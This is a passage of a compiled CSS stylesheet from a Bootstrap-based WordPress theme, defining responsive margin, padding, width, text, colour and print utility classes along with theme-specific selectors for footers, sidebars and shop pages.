  .mx-lg-n9 {
    margin-right: -4rem !important; }
  .mb-lg-n9,
  .my-lg-n9 {
    margin-bottom: -4rem !important; }
  .ml-lg-n9,
  .mx-lg-n9 {
    margin-left: -4rem !important; }
  .m-lg-n10 {
    margin: -4.5rem !important; }
  .mt-lg-n10,
  .my-lg-n10 {
    margin-top: -4.5rem !important; }
  .mr-lg-n10,
  .mx-lg-n10 {
    margin-right: -4.5rem !important; }
  .mb-lg-n10,
  .my-lg-n10 {
    margin-bottom: -4.5rem !important; }
  .ml-lg-n10,
  .mx-lg-n10 {
    margin-left: -4.5rem !important; }
  .m-lg-n11 {
    margin: -5rem !important; }
  .mt-lg-n11,
  .my-lg-n11 {
    margin-top: -5rem !important; }
  .mr-lg-n11,
  .mx-lg-n11 {
    margin-right: -5rem !important; }
  .mb-lg-n11,
  .my-lg-n11 {
    margin-bottom: -5rem !important; }
  .ml-lg-n11,
  .mx-lg-n11 {
    margin-left: -5rem !important; }
  .m-lg-auto {
    margin: auto !important; }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important; }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important; }
  .mb-lg-auto, .site-footer.style-v15 .footer-logo a,
  .my-lg-auto {
    margin-bottom: auto !important; }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important; } }

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important; }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important; }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important; }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important; }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important; }
  .m-xl-1 {
    margin: 0.25rem !important; }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important; }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important; }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important; }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important; }
  .m-xl-2 {
    margin: 0.5rem !important; }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important; }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important; }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important; }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important; }
  .m-xl-3 {
    margin: 1rem !important; }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important; }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important; }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important; }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important; }
  .m-xl-4 {
    margin: 1.5rem !important; }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important; }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important; }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important; }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important; }
  .m-xl-5 {
    margin: 2rem !important; }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 2rem !important; }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 2rem !important; }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 2rem !important; }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 2rem !important; }
  .m-xl-6 {
    margin: 2.5rem !important; }
  .mt-xl-6,
  .my-xl-6 {
    margin-top: 2.5rem !important; }
  .mr-xl-6,
  .mx-xl-6 {
    margin-right: 2.5rem !important; }
  .mb-xl-6,
  .my-xl-6 {
    margin-bottom: 2.5rem !important; }
  .ml-xl-6,
  .mx-xl-6 {
    margin-left: 2.5rem !important; }
  .m-xl-7 {
    margin: 3rem !important; }
  .mt-xl-7,
  .my-xl-7 {
    margin-top: 3rem !important; }
  .mr-xl-7,
  .mx-xl-7 {
    margin-right: 3rem !important; }
  .mb-xl-7,
  .my-xl-7 {
    margin-bottom: 3rem !important; }
  .ml-xl-7,
  .mx-xl-7 {
    margin-left: 3rem !important; }
  .m-xl-8 {
    margin: 3.5rem !important; }
  .mt-xl-8,
  .my-xl-8 {
    margin-top: 3.5rem !important; }
  .mr-xl-8,
  .mx-xl-8 {
    margin-right: 3.5rem !important; }
  .mb-xl-8,
  .my-xl-8 {
    margin-bottom: 3.5rem !important; }
  .ml-xl-8,
  .mx-xl-8 {
    margin-left: 3.5rem !important; }
  .m-xl-9 {
    margin: 4rem !important; }
  .mt-xl-9,
  .my-xl-9 {
    margin-top: 4rem !important; }
  .mr-xl-9,
  .mx-xl-9 {
    margin-right: 4rem !important; }
  .mb-xl-9,
  .my-xl-9 {
    margin-bottom: 4rem !important; }
  .ml-xl-9,
  .mx-xl-9 {
    margin-left: 4rem !important; }
  .m-xl-10 {
    margin: 4.5rem !important; }
  .mt-xl-10,
  .my-xl-10 {
    margin-top: 4.5rem !important; }
  .mr-xl-10,
  .mx-xl-10 {
    margin-right: 4.5rem !important; }
  .mb-xl-10,
  .my-xl-10 {
    margin-bottom: 4.5rem !important; }
  .ml-xl-10,
  .mx-xl-10 {
    margin-left: 4.5rem !important; }
  .m-xl-11 {
    margin: 5rem !important; }
  .mt-xl-11,
  .my-xl-11 {
    margin-top: 5rem !important; }
  .mr-xl-11,
  .mx-xl-11 {
    margin-right: 5rem !important; }
  .mb-xl-11,
  .my-xl-11 {
    margin-bottom: 5rem !important; }
  .ml-xl-11,
  .mx-xl-11 {
    margin-left: 5rem !important; }
  .p-xl-0 {
    padding: 0 !important; }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important; }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important; }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important; }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important; }
  .p-xl-1 {
    padding: 0.25rem !important; }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important; }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important; }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important; }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important; }
  .p-xl-2 {
    padding: 0.5rem !important; }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important; }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important; }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important; }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important; }
  .p-xl-3 {
    padding: 1rem !important; }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important; }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important; }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important; }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important; }
  .p-xl-4 {
    padding: 1.5rem !important; }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important; }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important; }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important; }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important; }
  .p-xl-5 {
    padding: 2rem !important; }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 2rem !important; }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 2rem !important; }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 2rem !important; }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 2rem !important; }
  .p-xl-6 {
    padding: 2.5rem !important; }
  .pt-xl-6,
  .py-xl-6 {
    padding-top: 2.5rem !important; }
  .pr-xl-6,
  .px-xl-6 {
    padding-right: 2.5rem !important; }
  .pb-xl-6,
  .py-xl-6 {
    padding-bottom: 2.5rem !important; }
  .pl-xl-6,
  .px-xl-6 {
    padding-left: 2.5rem !important; }
  .p-xl-7 {
    padding: 3rem !important; }
  .pt-xl-7,
  .py-xl-7 {
    padding-top: 3rem !important; }
  .pr-xl-7,
  .px-xl-7 {
    padding-right: 3rem !important; }
  .pb-xl-7,
  .py-xl-7 {
    padding-bottom: 3rem !important; }
  .pl-xl-7,
  .px-xl-7 {
    padding-left: 3rem !important; }
  .p-xl-8 {
    padding: 3.5rem !important; }
  .pt-xl-8,
  .py-xl-8 {
    padding-top: 3.5rem !important; }
  .pr-xl-8,
  .px-xl-8 {
    padding-right: 3.5rem !important; }
  .pb-xl-8,
  .py-xl-8 {
    padding-bottom: 3.5rem !important; }
  .pl-xl-8,
  .px-xl-8 {
    padding-left: 3.5rem !important; }
  .p-xl-9 {
    padding: 4rem !important; }
  .pt-xl-9,
  .py-xl-9 {
    padding-top: 4rem !important; }
  .pr-xl-9,
  .px-xl-9 {
    padding-right: 4rem !important; }
  .pb-xl-9,
  .py-xl-9 {
    padding-bottom: 4rem !important; }
  .pl-xl-9,
  .px-xl-9 {
    padding-left: 4rem !important; }
  .p-xl-10 {
    padding: 4.5rem !important; }
  .pt-xl-10,
  .py-xl-10 {
    padding-top: 4.5rem !important; }
  .pr-xl-10,
  .px-xl-10 {
    padding-right: 4.5rem !important; }
  .pb-xl-10,
  .py-xl-10 {
    padding-bottom: 4.5rem !important; }
  .pl-xl-10,
  .px-xl-10 {
    padding-left: 4.5rem !important; }
  .p-xl-11 {
    padding: 5rem !important; }
  .pt-xl-11,
  .py-xl-11 {
    padding-top: 5rem !important; }
  .pr-xl-11,
  .px-xl-11 {
    padding-right: 5rem !important; }
  .pb-xl-11,
  .py-xl-11 {
    padding-bottom: 5rem !important; }
  .pl-xl-11,
  .px-xl-11 {
    padding-left: 5rem !important; }
  .m-xl-n1 {
    margin: -0.25rem !important; }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important; }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important; }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important; }
  .m-xl-n2 {
    margin: -0.5rem !important; }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important; }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important; }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important; }
  .m-xl-n3 {
    margin: -1rem !important; }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important; }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important; }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important; }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important; }
  .m-xl-n4 {
    margin: -1.5rem !important; }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important; }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important; }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important; }
  .m-xl-n5 {
    margin: -2rem !important; }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -2rem !important; }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -2rem !important; }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -2rem !important; }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -2rem !important; }
  .m-xl-n6 {
    margin: -2.5rem !important; }
  .mt-xl-n6,
  .my-xl-n6 {
    margin-top: -2.5rem !important; }
  .mr-xl-n6,
  .mx-xl-n6 {
    margin-right: -2.5rem !important; }
  .mb-xl-n6,
  .my-xl-n6 {
    margin-bottom: -2.5rem !important; }
  .ml-xl-n6,
  .mx-xl-n6 {
    margin-left: -2.5rem !important; }
  .m-xl-n7 {
    margin: -3rem !important; }
  .mt-xl-n7,
  .my-xl-n7 {
    margin-top: -3rem !important; }
  .mr-xl-n7,
  .mx-xl-n7 {
    margin-right: -3rem !important; }
  .mb-xl-n7,
  .my-xl-n7 {
    margin-bottom: -3rem !important; }
  .ml-xl-n7,
  .mx-xl-n7 {
    margin-left: -3rem !important; }
  .m-xl-n8 {
    margin: -3.5rem !important; }
  .mt-xl-n8,
  .my-xl-n8 {
    margin-top: -3.5rem !important; }
  .mr-xl-n8,
  .mx-xl-n8 {
    margin-right: -3.5rem !important; }
  .mb-xl-n8,
  .my-xl-n8 {
    margin-bottom: -3.5rem !important; }
  .ml-xl-n8,
  .mx-xl-n8 {
    margin-left: -3.5rem !important; }
  .m-xl-n9 {
    margin: -4rem !important; }
  .mt-xl-n9,
  .my-xl-n9 {
    margin-top: -4rem !important; }
  .mr-xl-n9,
  .mx-xl-n9 {
    margin-right: -4rem !important; }
  .mb-xl-n9,
  .my-xl-n9 {
    margin-bottom: -4rem !important; }
  .ml-xl-n9,
  .mx-xl-n9 {
    margin-left: -4rem !important; }
  .m-xl-n10 {
    margin: -4.5rem !important; }
  .mt-xl-n10,
  .my-xl-n10 {
    margin-top: -4.5rem !important; }
  .mr-xl-n10,
  .mx-xl-n10 {
    margin-right: -4.5rem !important; }
  .mb-xl-n10,
  .my-xl-n10 {
    margin-bottom: -4.5rem !important; }
  .ml-xl-n10,
  .mx-xl-n10 {
    margin-left: -4.5rem !important; }
  .m-xl-n11 {
    margin: -5rem !important; }
  .mt-xl-n11,
  .my-xl-n11 {
    margin-top: -5rem !important; }
  .mr-xl-n11,
  .mx-xl-n11 {
    margin-right: -5rem !important; }
  .mb-xl-n11,
  .my-xl-n11 {
    margin-bottom: -5rem !important; }
  .ml-xl-n11,
  .mx-xl-n11 {
    margin-left: -5rem !important; }
  .m-xl-auto {
    margin: auto !important; }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important; }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important; }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important; }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important; } }

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important; }

.text-justify {
  text-align: justify !important; }

.text-wrap {
  white-space: normal !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.text-left, header .wc-social-login p,
#loginModal .wc-social-login p, aside .wc-social-login p, .wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
  text-align: left !important; }

.text-right, .site-footer .widget.widget_calendar tfoot #next {
  text-align: right !important; }

.text-center, header .wc-social-login,
#loginModal .wc-social-login, aside .wc-social-login {
  text-align: center !important; }

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important; }
  .text-sm-right {
    text-align: right !important; }
  .text-sm-center {
    text-align: center !important; } }

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important; }
  .text-md-right {
    text-align: right !important; }
  .text-md-center {
    text-align: center !important; } }

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important; }
  .text-lg-right {
    text-align: right !important; }
  .text-lg-center, .site-footer.site-footer__primary.style-v5 .footer-primary-menu {
    text-align: center !important; } }

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important; }
  .text-xl-right {
    text-align: right !important; }
  .text-xl-center {
    text-align: center !important; } }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.font-weight-light {
  font-weight: 300 !important; }

.font-weight-lighter {
  font-weight: lighter !important; }

.font-weight-normal {
  font-weight: 400 !important; }

.font-weight-bold {
  font-weight: 700 !important; }

.font-weight-bolder {
  font-weight: bolder !important; }

.font-italic {
  font-style: italic !important; }

.text-white {
  color: #fff !important; }

.text-primary, .site-footer.site-footer__primary .widget_tag_cloud .tag-cloud-link, .site-footer.footer-default-v10 .footer-primary-menu li a:hover, .page-template-template-privacy-policy #content h2,
.page-template-template-privacy-policy #content h3, .page-template-template-privacy-policy #content h4,
.page-template-template-privacy-policy #content h5,
.page-template-template-privacy-policy #content h6 {
  color: #377dff !important; }

a.text-primary:hover, .site-footer.site-footer__primary .widget_tag_cloud a.tag-cloud-link:hover, .site-footer.footer-default-v10 .footer-primary-menu li a:hover, a.text-primary:focus, .site-footer.site-footer__primary .widget_tag_cloud a.tag-cloud-link:focus, .site-footer.footer-default-v10 .footer-primary-menu li a:focus:hover {
  color: #0052ea !important; }

.text-secondary, .article__content--post dl, .article__content--post ul, .article__content--post ol, .article__content--post address, .article__content--post table, .article__content--post pre, .article .comment-content dl, .article .comment-content ul, .article .comment-content ol, .article .comment-content address, .article .comment-content table, .article .comment-content pre, .comment-reply-link,
#cancel-comment-reply-link, .pingback, .trackback, .blog-sidebar .wp-block-latest-posts > li,
.blog-sidebar .wp-block-latest-comments > li,
.blog-sidebar #recentcomments > li,
.blog-sidebar .widget_recent_entries .widget__title + ul > li, .blog-sidebar .widget_rss ul > li, .blog-sidebar .widget_rss .rssSummary, .wp-block-latest-posts__list a:not(:hover), .site-footer.site-footer__default.style-v2 .widget__title, .page-template-template-terms-conditions #content .primary ul {
  color: #77838f !important; }

a.text-secondary:hover, a.comment-reply-link:hover,
a#cancel-comment-reply-link:hover, a.pingback:hover, a.trackback:hover, .blog-sidebar .widget_rss a.rssSummary:hover, .wp-block-latest-posts__list a:hover:not(:hover), .site-footer.site-footer__default.style-v2 a.widget__title:hover, a.text-secondary:focus, a.comment-reply-link:focus,
a#cancel-comment-reply-link:focus, a.pingback:focus, a.trackback:focus, .blog-sidebar .widget_rss a.rssSummary:focus, .wp-block-latest-posts__list a:focus:not(:hover), .site-footer.site-footer__default.style-v2 a.widget__title:focus {
  color: #545d66 !important; }

.text-success {
  color: #00c9a7 !important; }

a.text-success:hover, a.text-success:focus {
  color: #007d67 !important; }

.text-info {
  color: #00dffc !important; }

a.text-info:hover, a.text-info:focus {
  color: #009bb0 !important; }

.text-warning {
  color: #ffc107 !important; }

a.text-warning:hover, a.text-warning:focus {
  color: #ba8b00 !important; }

.text-danger {
  color: #de4437 !important; }

a.text-danger:hover, a.text-danger:focus {
  color: #ac281c !important; }

.text-light, .site-footer.site-footer__dark .widget.widget_calendar caption, .site-footer.site-footer__dark .widget.widget_rss cite {
  color: #f8f9fa !important; }

a.text-light:hover, a.text-light:focus {
  color: #cbd3da !important; }

.text-dark, .blog-sidebar .wp-block-latest-posts > li a,
.blog-sidebar .wp-block-latest-comments > li a,
.blog-sidebar #recentcomments > li a,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a, .blog-sidebar .widget_rss li .rsswidget, .blog-sidebar .widget_rss cite {
  color: #1e2022 !important; }

a.text-dark:hover, .blog-sidebar .wp-block-latest-posts > li a:hover,
.blog-sidebar .wp-block-latest-comments > li a:hover,
.blog-sidebar #recentcomments > li a:hover,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a:hover, .blog-sidebar .widget_rss li a.rsswidget:hover, a.text-dark:focus, .blog-sidebar .wp-block-latest-posts > li a:focus,
.blog-sidebar .wp-block-latest-comments > li a:focus,
.blog-sidebar #recentcomments > li a:focus,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a:focus, .blog-sidebar .widget_rss li a.rsswidget:focus {
  color: black !important; }

.text-white {
  color: #fff !important; }

a.text-white:hover, a.text-white:focus {
  color: #d9d9d9 !important; }

.text-indigo {
  color: #2d1582 !important; }

a.text-indigo:hover, a.text-indigo:focus {
  color: #160a40 !important; }

.text-body {
  color: #1e2022 !important; }

.text-muted, .pingback .edit-link a, .trackback .edit-link a {
  color: #8c98a4 !important; }

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important; }

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.text-decoration-none, .wp-block-file a:not(.wp-block-file__button):hover {
  text-decoration: none !important; }

.text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important; }

.text-reset {
  color: inherit !important; }

.visible {
  visibility: visible !important; }

.invisible {
  visibility: hidden !important; }

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important; }
  a:not(.btn) {
    text-decoration: underline; }
  abbr[title]::after {
    content: " (" attr(title) ")"; }
  pre {
    white-space: pre-wrap !important; }
  pre,
  blockquote {
    border: 1px solid #97a4af;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  @page {
    size: a3; }
  body {
    min-width: 992px !important; }
  .container {
    min-width: 992px !important; }
  .navbar {
    display: none; }
  .badge, .site-footer .widget .product-categories .count,
  .site-footer .widget .woocommerce-widget-layered-nav-list .count {
    border: 1px solid #000; }
  .table, table {
    border-collapse: collapse !important; }
    
    .table td,
    table td, .table th, table th {
      background-color: #fff !important; }
  .table-bordered th, .comment ul th, .comment .comment-body th, .comment .comment-respond th, .comment.depth-5 .comment-body th, .blog-sidebar .calendar_wrap table th, .site-footer .widget .calendar_wrap table th,
  .table-bordered td,
  .comment ul td,
  .comment .comment-body td,
  .comment .comment-respond td,
  .comment.depth-5 .comment-body td,
  .blog-sidebar .calendar_wrap table td,
  .site-footer .widget .calendar_wrap table td {
    border: 1px solid #e7eaf3 !important; }
  .table-dark {
    color: inherit; }
    .table-dark th,
    .table-dark td,
    .table-dark thead th,
    .table-dark tbody + tbody {
      border-color: #e7eaf3; }
  .table .thead-dark th, table .thead-dark th {
    color: inherit;
    border-color: #e7eaf3; } }

/*----------------------------------------------------------------------
  * Front - Responsive Website Template version v2.5
  * Copyright 2018 Htmlstream
  * Licensed under Bootstrap Themes (https://themes.getbootstrap.com/licenses/)
------------------------------------------------------------------------*/
.w-25 {
  width: 25% !important; }

.w-50 {
  width: 50% !important; }

.w-75 {
  width: 75% !important; }

.w-100 {
  width: 100% !important; }

.w-auto {
  width: auto !important; }

.w-15 {
  width: 15% !important; }

.w-20 {
  width: 20% !important; }

.w-30 {
  width: 30% !important; }

.w-35 {
  width: 35% !important; }

.w-40 {
  width: 40% !important; }

.w-60 {
  width: 60% !important; }

.w-65 {
  width: 65% !important; }

.w-80 {
  width: 80% !important; }

.w-85 {
  width: 85% !important; }

.w-90 {
  width: 90% !important; }

@media (min-width: 576px) {
  .w-sm-25 {
    width: 25% !important; }
  .w-sm-50 {
    width: 50% !important; }
  .w-sm-75 {
    width: 75% !important; }
  .w-sm-100 {
    width: 100% !important; }
  .w-sm-auto {
    width: auto !important; }
  .w-sm-15 {
    width: 15% !important; }
  .w-sm-20 {
    width: 20% !important; }
  .w-sm-30 {
    width: 30% !important; }
  .w-sm-35 {
    width: 35% !important; }
  .w-sm-40 {
    width: 40% !important; }
  .w-sm-60 {
    width: 60% !important; }
  .w-sm-65 {
    width: 65% !important; }
  .w-sm-80 {
    width: 80% !important; }
  .w-sm-85 {
    width: 85% !important; }
  .w-sm-90 {
    width: 90% !important; } }

@media (min-width: 768px) {
  .w-md-25 {
    width: 25% !important; }
  .w-md-50 {
    width: 50% !important; }
  .w-md-75 {
    width: 75% !important; }
  .w-md-100 {
    width: 100% !important; }
  .w-md-auto {
    width: auto !important; }
  .w-md-15 {
    width: 15% !important; }
  .w-md-20 {
    width: 20% !important; }
  .w-md-30 {
    width: 30% !important; }
  .w-md-35 {
    width: 35% !important; }
  .w-md-40 {
    width: 40% !important; }
  .w-md-60 {
    width: 60% !important; }
  .w-md-65 {
    width: 65% !important; }
  .w-md-80 {
    width: 80% !important; }
  .w-md-85 {
    width: 85% !important; }
  .w-md-90 {
    width: 90% !important; } }

@media (min-width: 992px) {
  .w-lg-25 {
    width: 25% !important; }
  .w-lg-50 {
    width: 50% !important; }
  .w-lg-75 {
    width: 75% !important; }
  .w-lg-100 {
    width: 100% !important; }
  .w-lg-auto {
    width: auto !important; }
  .w-lg-15 {
    width: 15% !important; }
  .w-lg-20 {
    width: 20% !important; }
  .w-lg-30 {
    width: 30% !important; }
  .w-lg-35 {
    width: 35% !important; }
  .w-lg-40 {
    width: 40% !important; }
  .w-lg-60 {
    width: 60% !important; }
  .w-lg-65 {
    width: 65% !important; }
  .w-lg-80 {
    width: 80% !important; }
  .w-lg-85 {
    width: 85% !important; }
  .w-lg-90 {
    width: 90% !important; } }

@media (min-width: 1200px) {
  .w-xl-25 {
    width: 25% !important; }
  .w-xl-50 {
    width: 50% !important; }
  .w-xl-75 {
    width: 75% !important; }
  .w-xl-100 {
    width: 100% !important; }
  .w-xl-auto {
    width: auto !important; }
  .w-xl-15 {
    width: 15% !important; }
  .w-xl-20 {
    width: 20% !important; }
  .w-xl-30 {
    width: 30% !important; }
  .w-xl-35 {
    width: 35% !important; }
  .w-xl-40 {
    width: 40% !important; }
  .w-xl-60 {
    width: 60% !important; }
  .w-xl-65 {
    width: 65% !important; }
  .w-xl-80 {
    width: 80% !important; }
  .w-xl-85 {
    width: 85% !important; }
  .w-xl-90 {
    width: 90% !important; } }

.space-0,
.space-top-0 {
  padding-top: 0 !important; }

.space-0,
.space-bottom-0 {
  padding-bottom: 0 !important; }

.space-1,
.space-top-1,
.page-template-template-terms-conditions #content h3 {
  padding-top: 2rem !important; }

.space-1,
.space-bottom-1 {
  padding-bottom: 2rem !important; }

.space-2,
.space-top-2,
.single-customer_story .u-header--abs-top + #content,
.single-customer_story .u-header--abs-top-sm + #content,
.single-customer_story .u-header--abs-top-md + #content,
.single-customer_story .u-header--abs-top-lg + #content,
.single-customer_story .u-header--abs-top-xl + #content,
.front-docs-pages .u-header--abs-top + #content,
.front-docs-pages .u-header--abs-top-sm + #content,
.front-docs-pages .u-header--abs-top-md + #content,
.front-docs-pages .u-header--abs-top-lg + #content,
.front-docs-pages .u-header--abs-top-xl + #content,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top + #content,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-sm + #content,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-md + #content,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-lg + #content,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-xl + #content,
.front-wpjmr-pages .u-header--abs-top + #content,
.front-wpjmr-pages .u-header--abs-top-sm + #content,
.front-wpjmr-pages .u-header--abs-top-md + #content,
.front-wpjmr-pages .u-header--abs-top-lg + #content,
.front-wpjmr-pages .u-header--abs-top-xl + #content,
.mas-wpjmc-pages .u-header--abs-top + #content,
.mas-wpjmc-pages .u-header--abs-top-sm + #content,
.mas-wpjmc-pages .u-header--abs-top-md + #content,
.mas-wpjmc-pages .u-header--abs-top-lg + #content,
.mas-wpjmc-pages .u-header--abs-top-xl + #content,
.woocommerce-page .u-header--abs-top + #content,
.woocommerce-page .u-header--abs-top-sm + #content,
.woocommerce-page .u-header--abs-top-md + #content,
.woocommerce-page .u-header--abs-top-lg + #content,
.woocommerce-page .u-header--abs-top-xl + #content {
  padding-top: 4rem !important; }

.space-2,
.space-bottom-2 {
  padding-bottom: 4rem !important; }

.space-3,
.space-top-3 {
  padding-top: 8rem !important; }

.space-3,
.space-bottom-3 {
  padding-bottom: 8rem !important; }

.space-4,
.space-top-4 {
  padding-top: 12.5rem !important; }

.space-4,
.space-bottom-4 {
  padding-bottom: 12.5rem !important; }

.space-5,
.space-top-5 {
  padding-top: 15rem !important; }

.space-5,
.space-bottom-5 {
  padding-bottom: 15rem !important; }

@media (min-width: 576px) {
  .space-sm-0,
  .space-top-sm-0 {
    padding-top: 0 !important; }
  .space-sm-0,
  .space-bottom-sm-0 {
    padding-bottom: 0 !important; }
  .space-sm-1,
  .space-top-sm-1 {
    padding-top: 2rem !important; }
  .space-sm-1,
  .space-bottom-sm-1 {
    padding-bottom: 2rem !important; }
  .space-sm-2,
  .space-top-sm-2 {
    padding-top: 4rem !important; }
  .space-sm-2,
  .space-bottom-sm-2 {
    padding-bottom: 4rem !important; }
  .space-sm-3,
  .space-top-sm-3 {
    padding-top: 8rem !important; }
  .space-sm-3,
  .space-bottom-sm-3 {
    padding-bottom: 8rem !important; }
  .space-sm-4,
  .space-top-sm-4 {
    padding-top: 12.5rem !important; }
  .space-sm-4,
  .space-bottom-sm-4 {
    padding-bottom: 12.5rem !important; }
  .space-sm-5,
  .space-top-sm-5 {
    padding-top: 15rem !important; }
  .space-sm-5,
  .space-bottom-sm-5 {
    padding-bottom: 15rem !important; } }

@media (min-width: 768px) {
  .space-md-0,
  .space-top-md-0,
  .page-template-template-terms-conditions #content .page__header {
    padding-top: 0 !important; }
  .space-md-0,
  .space-bottom-md-0 {
    padding-bottom: 0 !important; }
  .space-md-1,
  .space-top-md-1 {
    padding-top: 2rem !important; }
  .space-md-1,
  .space-bottom-md-1 {
    padding-bottom: 2rem !important; }
  .space-md-2,
  .space-top-md-2 {
    padding-top: 4rem !important; }
  .space-md-2,
  .space-bottom-md-2 {
    padding-bottom: 4rem !important; }
  .space-md-3,
  .space-top-md-3,
  .single-customer_story .u-header--abs-top + #content,
  .single-customer_story .u-header--abs-top-sm + #content,
  .single-customer_story .u-header--abs-top-md + #content,
  .single-customer_story .u-header--abs-top-lg + #content,
